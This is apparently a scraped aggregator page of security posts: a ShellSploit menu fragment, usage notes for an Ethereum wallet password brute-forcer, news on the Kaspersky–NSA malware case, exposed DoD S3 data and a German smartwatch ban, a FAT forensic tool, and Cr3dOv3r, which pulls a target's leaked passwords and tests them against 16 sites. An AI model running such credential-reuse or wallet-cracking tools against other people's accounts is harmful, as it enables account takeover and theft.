show options Show Current Options Of Selected Module

Injector Menu:
set Set Value Of Options To Modules
help Help menu
back Exit Current Module
os Command directly ur computer
pids Get PID list of computer
getpid Get specific PID on list(Ex. getpid Python)
enter image description here
Download ShellSploit Exploit Dev Kit

ETHWalletCrack - ethereum wallet recovery password tool

$
0
0

Ethereum wallet recovery password multithread tool, baked from pyethrecover and pyethereum, for using keystore v3 json file to help recover your lost password if you know some phrases using both brute and wordlist technique, start + end words, whole ascii or just numbers
requirements
  • Linux / Windows 10 Anniversary Update or newer and Windows Subsystem for Linux enabled.
  • python 2.7.x
dependency install sudo apt-get install python-pip python-dev libssl-dev build-essential automake pkg-config libtool libffi-dev libgmp-dev
python modules to require: pbkdf2 rlp ethereum joblib sudo pip install pbkdf2 rlp ethereum joblib
usage every print and option in czech language, maybe in future i will translate it to english.
python generuj.py -h #wordlist generator
-h # help -s any,words # comma separated words -v file # words from file separated by comma -a # generate from ascii table -min number # specify minimal generated word lenght -max number # specify maximal generated word lenght python louskac.py#eth wallet password tester
-h # help -p file # keystore ethereum wallet file -z file # starting words separated by line -k file # ending words separated by line -v N # number of threads of jobs -w file # wordlist file -b arg # bruteforce type ASCII # whole ascii table whatever char by char eg. 1234567890 or @#!$%^&*( -d N # bruteforce character leght uploaded test dummy wallet for test purposes, password:
theAnswerToLifeUniverseAndEverythingIs42
examples generuj.py
makes all possible combinations of words separated by comma. 
python generuj.py -s "fist,second,third"
makes all possible combinations of words inside file input.txt separated by comma.
python generuj.py -v input.txt
makes all possible combinations of numbers 1,2,3,4,5,6,7,8,9,0 with minimal lenght 8. less lenght size is skipped.
python generuj.py -min 8 -s "1,2,3,4,5,6,7,8,9,0"
makes all possible combinations of numbers 1,2,3,4,5,6,7,8,9,0 with maximal lenght 4, more lenght size is skipped.
python generuj.py -max 4 -s "1,2,3,4,5,6,7,8,9,0"
  1. generated wordlist will be in same directory with name wordlist_01.txt.
  2. When wordlist reach maximum file size 50MB then new file will be created with next name wordlist_02.txt
examples louskac.py:
bruteforce numbers from 0 to 9 with size of 2
python louskac.py -p UTC--2017-07-12T00-06-42.772050600Z--f5751c906091b98be2a6be5ce42c573d704aedab -b 1234567890 -d 2
bruteforce @#! with size of 3
python louskac.py -p UTC--2017-07-12T00-06-42.772050600Z--f5751c906091b98be2a6be5ce42c573d704aedab -b @#! -d 3
bruteforce whole ASCII table with size of 4
python louskac.py -p UTC--2017-07-12T00-06-42.772050600Z--f5751c906091b98be2a6be5ce42c573d704aedab -b ASCII -d 4
bruteforce numbers from 0 to 9 with size of 2 and starting words from file start.txt separated by lines 

python louskac.py -p UTC--2017-07-12T00-06-42.772050600Z--f5751c906091b98be2a6be5ce42c573d704aedab -b 1234567890 -d 2 -z start.txt
bruteforce numbers from 0 to 9 with size of 4 and ending words from file end.txt separated by lines
python louskac.py -p UTC--2017-07-12T00-06-42.772050600Z--f5751c906091b98be2a6be5ce42c573d704aedab -b 1234567890 -d 2 -k end.txt
use words from wordlist generated by generuj.py 
python louskac.py -p UTC--2017-07-12T00-06-42.772050600Z--f5751c906091b98be2a6be5ce42c573d704aedab -w wordlist_01.txt
use starting words from file start.txt and words from wordlist generated by generuj.py
python louskac.py -p UTC--2017-07-12T00-06-42.772050600Z--f5751c906091b98be2a6be5ce42c573d704aedab -z start.txt -w wordlist_01.txt
use words from wordlist generated by generuj.py and ending words from file end.txt 
python louskac.py -p UTC--2017-07-12T00-06-42.772050600Z--f5751c906091b98be2a6be5ce42c573d704aedab -w wordlist.txt -k end.txt
Download ETH Wallet Recovery Tool

Kaspersky: NSA Worker's Computer Was Already Infected With Malware

$
0
0
kaspersky-nsa-malware

Refuting allegations that its anti-virus product helped Russian spies steal classified files from an NSA employee's laptop, Kaspersky Lab has released more findings that suggest the computer in question may have been infected with malware.

Moscow-based cyber security firm Kaspersky Lab on Thursday published the results of its own internal investigation claiming the NSA worker who took classified documents home had a personal home computer overwhelmed with malware.

According to the latest Kaspersky report, the telemetry data its antivirus collected from the NSA staffer's home computer contained large amounts of malware files which acted as a backdoor to the PC.

The report also provided more details about the malicious backdoor that infected the NSA worker's computer when he installed a pirated version of Microsoft Office 2013 .ISO containing the Mokes backdoor, also known as Smoke Loader.

Backdoor On NSA Worker's PC May Have Helped Other Hackers Steal Classified Documents


This backdoor could have allowed other hackers to steal classified documents and hacking tools belonging to the NSA from the machine of the employee, who worked for the Tailored Access Operations (TAO) group of hackers at the agency.

For those unaware, United States has banned Kaspersky antivirus software from all of its government computers over suspicion of Kaspersky's involvement with the Russian intelligence agency and spying fears.

Though there's no substantial evidence yet available, an article published by US news agency WSJ last month claimed that Kaspersky Antivirus helped Russian government hackers steal highly classified documents and hacking tools belonging to the NSA in 2015 from a staffer's home PC.

However, the article, which quoted multiple anonymous sources, failed to provide any solid evidence to prove if Kaspersky was intentionally involved with the Russian spies or some hackers simply exploited some zero-day bug in the Antivirus product.

Kaspersky lives up to its claims that its antivirus software detected and collected the NSA classified files as part of its normal functionality, and has rigorously denied allegations it passed those documents onto the Russian government.

Now, in the recent report published by the anti-virus firm said between September 11, 2014, and November 17, 2014, Kaspersky Lab servers received confidential NSA materials multiple times from a poorly secured computer located in the United States.

The company's antivirus software, which was installed on the employee's PC, discovered that the files contained malware used by Equation Group, a 14-year-old NSA's elite hacking group that was exposed by Kaspersky in 2015.

Kaspersky Claims it Deleted All NSA Classified Files


Besides confidential material, the software also collected 121 separate malware samples (including a backdoor) which were not related to the Equation Group.

The report also insists that the company deleted all classified documents once one of its analysts realized that the antivirus had collected more than malicious binaries. Also, the company then created a special software tweak, preventing those files from being downloaded again.
"The reason we deleted those files and will delete similar ones in the future is two-fold; we do not need anything other than malware binaries to improve protection of our customers and secondly, because of concerns regarding the handling of potential classified materials," Kaspersky Lab report reads. 
"Assuming that the markings were real, such information cannot and will not [be] consumed even to produce detection signatures based on descriptions."

Trojan Discovered on NSA Worker's Computer


The backdoor discovered on the NSA staffer's PC was actually a Trojan, which was later identified as "Smoke Bot" or "Smoke Loader" and allegedly created by a Russian criminal hacker in 2011. It had also been advertised on Russian underground forums.

Interestingly, this Trojan communicated with the command and control servers apparently set up by a Chinese individual going by the name "Zhou Lou," using the e-mail address "zhoulu823@gmail.com."

Since executing the malware would not have been possible with the Kaspersky antivirus enabled, the staffer must have disabled the antivirus software to do so.
"Given that system owner's potential clearance level, the user could have been a prime target of nation states," the Kaspersky report reads. 
"Adding the user's apparent need for cracked versions of Windows and Office, poor security practices, and improper handling of what appeared to be classified materials, it is possible that the user could have leaked information to many hands."
More details on the backdoor can be found here.

For now, the Kaspersky anti-virus software has been banned by the U.S. Department of Homeland Security (DHS) from all of its government computers.

In the wake of this incident, Kaspersky Lab has recently launched a new transparency initiative that involves giving partners access to its antivirus source code and paying large bug bounties for security issues discovered in its products.

US Military Database Holding Web-Monitoring Data Left Exposed Online

$
0
0

A security researcher revealed today he found three misconfigured Amazon S3 servers belonging to the US Department of Defense (DOD) containing 1.8 billion social media and forum posts made by users from all over the world, including many by Americans.
Discovered by UpGuard security researcher Chris Vickery, the databases were named "centcom-backup,""centcom-archive," and "pacom-archive."
Based on their names, it was obvious the databases belonged to US Central Command (CENTCOM) and US Pacific Command (PACOM), two of the DOD's military command operations.

Databases contained content scraped off the Internet

According to the researcher, the data contained within the databases did not include any sensitive details. Instead, the databases were assembled by scraping the Internet for publicly available social media posts, forum posts, blogs, news comments, and similar postings.
The scraped data contained the post itself and data to identify the poster. Most of the scraped content Vickery found was written in multiple languages, but mostly in Arabic, Farsi, and English, and was collected between 2009 and up until August 2017.
Based on the data's structure inside these databases, they appeared to be part of a hybrid Lucene-Elasticsearch search engine.
According to Vickery's assessment, the databases appeared to have been put together by the US army's intelligence unit in an attempt to mine the Internet for information they might use for operations.
A folder labeled "Outpost" found on one of the CENTCOM-labeled S3 buckets appears to be the work of a former software vendor named VendorX, a former DOD contractor and a maker of big data search engine technology.

Databases now secure

After finding the database, Vickery contacted the DOD in September, and the databases were secured soon after.
The databases were not publicly accessible, instead, they required a user to have an Amazon AWS account. A free account would have been enough to access and download the data stored in the three S3 buckets.
Last week, Amazon updated the AWS backend panel and added visible warnings when S3 servers are exposed online. The company took this decision after many companies had misconfigured S3 servers and accidentally exposed sensitive data.
Some might criticize the Pentagon for collecting social media posts from US citizens as part of "a secret surveillance program," but scraping the Internet is not against the law, and some private companies make a good living off such practices, sometimes selling the information back to governments in need of social media and Internet monitoring. The problem here is not the Internet scraping, but the army's inability to keep its third-party contractors in check and make sure data isn't leaking online.
source: bleepingcomputer

Germany Bans Kids' Smartwatches, Classifies Them as Illegal Spying Devices

$
0
0

Germany's Federal Network Agency (Bundesnetzagentur), the country's telecommunications agency, has banned the sale of children's smartwatches after it classified such devices as "prohibited listening devices."
The ban was announced earlier today. The Agency said it "already taken action against several offers on the Internet."
The ban has nothing to do with the public service announcement published online by the European Consumer Organisation (BEUC) last month.
In mid-October, BEUC has warned parents that many kids' smartwatches are plagued by security flaws that allow attackers to track children and listen to their conversations.

Smartwatches deemed "prohibited listening devices"

It's this last part the German regulator took notice to, as today's ban doesn't even mention the word "security," but focuses on the ability of modern kids' smartwatches to silently record conversations.
"Using an app, parents can use such children's watches to listen unnoticed to the child's environment and they are to be regarded as unauthorized transmitting equipment," said Jochen Homann, President of the Federal Network Agency.
Homann added that based on his agency's own research, parents are using their children's smartwatches to listen to teachers in the classroom. Recording or listening to private conversations is against the law in Germany without the permission of all recorded persons.

Agency urges parents to destroy devices

The Agency is now urging parents to destroy any such devices and is advising schools to pay more attention to watches with conversation recording function among students.
Even if today's ban didn't center around security issues, security researchers are happy about the decision either way.
This is not the first time Germany has stepped in and banned the sale of a particular product. Earlier in the year, in February, the same German regulator banned "My Friend Cayla" smart dolls over hacking fears and the illegal collection of children's' sensitive data.
source: bleepingcomputer

Fatcat - FAT Filesystems Explore, Extract, Repair, And Forensic Tool

$
0
0

This tool is designed to manipulate FAT filesystems, in order to explore, extract, repair, recover and forensic them. It currently supports FAT12, FAT16 and FAT32.


Tutorials & examples

Building and installing
You can build fatcat this way:
mkdir build
cd build
cmake ..
make
And then install it:
make install

Exploring

Using fatcat
Fatcat takes an image as argument:
fatcat disk.img [options]
You can specify an offset in the file with -O, this could be useful if there is multiple partitions on a block devices, for instance:
fatcat disk.img -O 1048576 [options]
This will tell fatcat to begin on the 1048576th byte. Have a look to the partition tutorial.

Listing
You can explore the FAT partition using -l option like this:
$ fatcat disk.img -l /
Listing path /
Cluster: 2
d 24/10/2013 12:06:00 some_directory/ c=4661
d 24/10/2013 12:06:02 other_directory/ c=4662
f 24/10/2013 12:06:40 picture.jpg c=4672 s=532480 (520K)
f 24/10/2013 12:06:06 hello.txt c=4671 s=13 (13B)
You can also provide a path like -l /some/directory.
Using -L, you can provide a cluster number instead of a path, this may be useful sometime.
If you add -d, you will also see deleted files.
In the listing, the prefix is f or d to tell if the line concerns a file or a directory.
The c= indicates the cluster number, s= indicates the site in bytes (which should be the same as the pretty size just after).
The h letter at the end indicates that the file is supposed to be hidden.
The d letter at the end indicates that the file was deleted.

Reading a file
You can read a file using -r, the file will be wrote on the standard output:
$ fatcat disk.img -r /hello.txt
Hello world!
$ fatcat disk.img -r /picture.jpg > save.jpg
Using -R, you can provide a cluster number instead of a path, but the file size information will be lost and the file will be rounded to the number of clusters it fits, unless you provide the -s option to specify the file size to read.
You can use -x to extract the FAT filesystem directories to a directory:
fatcat disk.img -x output/
If you want to extract from a certain cluster, provide it with -c.
If you provide -d to extract, deleted files will be extracted too.

Undelete

Browsing deleted files & directories
As explaines above, deleted files can be found in listing by providing -d:
$ fatcat disk.img -l / -d
f 24/10/2013 12:13:24 delete_me.txt c=5764 s=16 (16B) d
You can explore and spot a file or an interesting deleted directory.

Retrieving deleted file
To retrieve a deleted file, simply use -r to read it. Note that the produced file will be read contiguously from the original FAT system and may be broken.

Retreiving deleted directory
To retrieve a deleted directory, note its cluster number and extract it like above:
# If your deleted directory cluster is 71829
fatcat disk.img -x output/ -c 71829
See also: undelete tutorial

Recover

Damaged file system
Assuming your disk has broken sectors, you may want to do recovering on it.
The first advice is to make a copy of your data using ddrescue, and save your disk to another one or into a sane file.
When sectors are broken, their bytes will be replaced with 0s in the ddrescue image.
A first way to go is trying to explore your image using -l as above and check -i to find out if fatcat recognizes the disk as a FAT system.
Then, you can try to have a look at -2, to check if the file allocation tables differs, and if it looks mergeable. It is very likely that is will be mergeable, in this case, you can try -m to merge the FAT tables, don't forget to backup it before (see below).

Orphan files
When your filesystem is broken, there are files and lost files and lost directories that we call "orphaned", because you can't reach them from the normal system.
fatcat provides you an option to find those nodes, it will do an automated analysis of your system and explore allocated sectors of your filesystem, this is done with -o.
You will get a list of directories and files, like this:
There is 2 orphaned elements:
Directory clusters 4592 to 4592: 2 elements, 49B
File clusters 4611 to 4611: ~512B
You can then use directly -L and -R to have a look into those files and directories:
$ fatcat disk.img -L 4592
Listing cluster 4592
Cluster: 4592
d 23/10/2013 17:45:06 ./ c=4592
d 23/10/2013 17:45:06 ../ c=0
f 23/10/2013 17:45:22 poor_orphan.txt c=4601 s=49 (49B)
Note that orphan files have an unknown size, this mean that if you read it, you will get a file that is a multiple of the cluster sizes.
See also: orphaned files tutorial

Hacking
You can use fatcat to hack your FAT filesystem

Informations
The -i flag will provide you a lot of information about the filesystem:
fatcat disk.img -i
This will give you headers data like sectors sizes, fats sites, disk label etc. It will also read the FAT table to estimate the usage of the disk.
You can also get information about a specific cluster by using -@:
fatcat disk.img -@ 1384
This will give you the cluster address (offset of the cluster in the filesystem) and the value of the next cluster in the two FAT tables.

Backuping & restoring FAT
You can use -b to backup your FAT tables:
fatcat disk.img -b backup.fats
And use -p to write it back:
fatcat disk.img -p backup.fats

Writing to the FATs
You can write to the FAT tables with -w and -v:
fatcat disk.img -w 123 -v 124
This will write 124 as value of the next cluster of 123.
You can also choose the table with -t, 0 is both tables, 1 is the first and 2 the second.

Diff & merge the FATs
You can have a look at the diff of the two FATs by using -2:
# Watching the diff
$ fatcat disk.img -2
Comparing the FATs

FATs are exactly equals

# Writing 123 in the 500th cluster only in FAT1
$ fatcat disk.img -w 500 -v 123 -t 1
Writing next cluster of 500 from 0 to 123
Writing on FAT1

# Watching the diff
$ fatcat disk.img -2
Comparing the FATs
[000001f4] 1:0000007b 2:00000000

FATs differs
It seems mergeable
You can merge two FATs using -m. For each different entries in the table, if one is zero and not the other, the non-zero file will be choosen:
$ fatcat disk.img -m
Begining the merge...
Merging cluster 500
Merge complete, 1 clusters merged
See also: fixing fat tutorial

Directories fixing
Fatcat can fix directories having broken FAT chaining.
To do this, use -f. All the filesystem tree will be walked and the directories that are unallocated in the FAT but that fatcat can read will be fixed in the FAT.

Entries hacking
You can have information about an entry with -e:
fatcat disk.img -e /hello.txt
This will display the address of the entry (not the file itself), the cluster reference and the file size (if not a directory).
You can add the flag -c [cluster] to change the cluster of the entry and the flag -s [size] to change the entry size.
See also: fun with fat tutorial
You can use -k to search for a cluster reference.

Erasing unallocated files
You can erase unallocated sectors data, with zeroes using -z, or using random data using -S.
For instance, deleted files will then become unreadables.


Cr3dOv3r - Know The Dangers Of Credential Reuse Attacks

$
0
0

Your best friend in credential reuse attacks.
Cr3dOv3r simply you give it an email then it does two simple jobs (but useful) :
  • Search for public leaks for the email and if it any, it returns with all available details about the leak (Using hacked-emails site API).
  • Now you give it this email's old or leaked password then it checks this credentials against 16 websites (ex: facebook, twitter, google...) then it tells you if login successful in any website!

Imagine with me this scenario
  • You checking a targeted email with this tool.
  • The tool finds it in a leak so you open the leakage link.
  • You get the leaked password after searching the leak.
  • Now you back to the tool and enters this password to check if there's any website the user uses the same password in it.
  • You imagine the rest

Screenshots


Usage
usage: Cr3d0v3r.py [-h] email

positional arguments:
email Email/username to check

optional arguments:
-h, --help show this help message and exit

Installing and requirements

To make the tool work at its best you must have :
  • Python 3.x.
  • Linux or windows system.
  • The requirements mentioned in the next few lines.

Installing
+For windows : (After downloading ZIP and upzip it)
cd Cr3dOv3r-master
python -m pip install -r win_requirements.txt
python Cr3dOv3r.py -h
+For linux :
git clone https://github.com/D4Vinci/Cr3dOv3r.git
chmod 777 -R Cr3dOv3r-master
cd Cr3dOv3r-master
pip3 install -r requirements.txt
python Cr3dOv3r.py -h
If you want to add a website to the tool, follow the instructions in the wiki


Viewing all 541 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>